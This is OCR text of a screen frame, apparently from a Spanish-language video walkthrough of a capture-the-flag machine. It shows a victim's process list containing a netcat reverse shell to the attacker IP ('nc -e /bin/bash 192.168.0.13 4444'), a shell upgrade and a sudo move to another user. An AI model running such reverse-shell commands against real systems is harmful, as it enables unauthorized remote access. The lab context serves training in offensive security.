 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
root 484 0.0 0.5 13344 5568 ? Ss 03:27 0:00 /lib/systemd/systemd-logind
root 507 0.0 0.1 5784 1768 tty1 Ss+ 03:27 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 515 0.0 0.7 13292 7744 ? Ss 03:27 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 518 0.2 1.5 65236 15456 ? Sl 03:27 0:09 /usr/bin/redis-server *:6379
root 523 0.0 1.6 54156 16728 ? Ss 03:27 0:00 /usr/sbin/apache2 -k start
ben 876 0.0 1.0 54640 10300 ? S 04:11 0:00 \_ /usr/sbin/apache2 -k start
ben 1045 0.0 1.2 54640 12332 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1188 0.0 0.0 2420 520 ? S 04:35 0:00 | \_ sh -c nc -e /bin/bash 192.168.0.13 4444
ben 1189 0.0 0.2 3836 2840 ? S 04:35 0:00 | \_ bash
ben 1192 0.0 0.1 2464 1880 ? S 04:36 0:00 | \_ script /dev/null -c bash
ben 1193 0.0 0.0 2420 524 pts/0 Ss 04:36 0:00 | \_ sh -c bash
ben 1194 0.0 0.4 5396 4728 pts/0 S 04:36 0:00 | \_ bash
ben 1197 0.0 0.2 3552 2980 pts/0 T 04:37 0:00 | \_ nano
ben 1275 0.0 0.4 4892 4236 pts/0 S 04:41 0:00 | \_ /usr/bin/bash
root 1277 0.0 0.4 7620 4652 pts/0 S 04:41 0:00 | \_ sudo -u peter /usr/bin/bash
peter 1278 0.0 0.4 5376 4640 pts/0 S 04:41 0:00 | \_ /usr/bin/bash
peter 1310 0.0 0.3 7284 3524 pts/0 R+ 04:46 0:00 | \_ ps -faux
ben 1072 0.0 1.0 54640 10288 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1089 0.0 1.0 54640 10288 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1098 0.0 1.2 54640 12544 ? S 04:14 0:00 \_ /usr/sbin/apache2 -k start
ben 1142 0.0 1.2 54640 12544 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1144 0.0 1.2 54640 12544 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1146 0.0 1.2 54640 12548 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1170 0.0 1.2 54648 12796 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
ben 1171 0.0 1.2 54648 12552 ? S 04:16 0:00 \_ /usr/sbin/apache2 -k start
peter@ready:/$ cd /var/www/html
bash: cd: /var/www/html: Permission denied
peter@ready:/$ exit
exit
ben@ready:~$
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:47 p. m.
13/09/2023